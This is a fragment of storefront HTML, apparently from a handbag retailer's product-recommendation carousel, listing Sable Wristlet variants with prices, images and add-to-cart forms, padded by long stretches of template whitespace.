				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$158.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="44239291351094"
				  class="btn btn--full add-to-cart"
            data-id="7970430386230"
          data-title="Sable Wristlet in Nubuck Leather - Golden Granite"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-nubuck-leather-golden-granite"
          data-origin="product-rec-item"
          data-price="$158.00"
          data-image="https:files/NV-22909GGNT_01.jpg"
          data-collections="Best Sellers|Clutches & Wristlets|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Gold|Handbags|Handbags|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Nubuck|Sable Wristlet|Season Of Soul|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="44239291351094">Sable Wristlet in Nubuck Leather - Golden Granite - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7970430386230" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7970430386230" class="modal modal--square modal--quick-shop" data-product-id="7970430386230">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-nubuck-leather-golden-granite"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-pebbled-leather-mulberry-glaze" data-variant-id="44239291383862"  data-product-id="7970430418998">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-pebbled-leather-mulberry-glaze" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7970430418998 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22908MGLZ_01_{width}x.jpg?v=1760981663"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Pebbled Leather - Mulberry Glaze">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/SABLE_VI-35036_NV-22909GGNT_NV-22908MGLZ_NV-22907STGL_002_d090a9dd-7538-403e-a20f-9873f11a0a0a_{width}x.jpg?v=1761160855"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Pebbled Leather - Mulberry Glaze">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Pebbled Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7970430418998" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-pebbled-leather-mulberry-glaze"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7970430418998-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$138.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="44239291383862"
				  class="btn btn--full add-to-cart"
            data-id="7970430418998"
          data-title="Sable Wristlet in Pebbled Leather - Mulberry Glaze"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-pebbled-leather-mulberry-glaze"
          data-origin="product-rec-item"
          data-price="$138.00"
          data-image="https:files/NV-22908MGLZ_01.jpg"
          data-collections="Best Sellers|Clutches & Wristlets|Clutches & Wristlets (WG CLP carousel)|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Pebbled Leather|Purple|Sable Wristlet|Season Of Soul|Studded (HP Feature)|The Love Shop|Valentine's Day Shop|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="44239291383862">Sable Wristlet in Pebbled Leather - Mulberry Glaze - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7970430418998" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7970430418998" class="modal modal--square modal--quick-shop" data-product-id="7970430418998">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-pebbled-leather-mulberry-glaze"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-aniline-gloss-leather-stone-gloss" data-variant-id="44239291318326"  data-product-id="7970430353462">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-aniline-gloss-leather-stone-gloss" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7970430353462 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22907STGL_01_{width}x.jpg?v=1760981659"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Aniline Gloss Leather - Stone Gloss">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/CHARMED_CHOSEN_SABLE_NV-22907STGL__30_{width}x.jpg?v=1761057548"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Aniline Gloss Leather - Stone Gloss">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Aniline Gloss Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7970430353462" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-aniline-gloss-leather-stone-gloss"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7970430353462-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

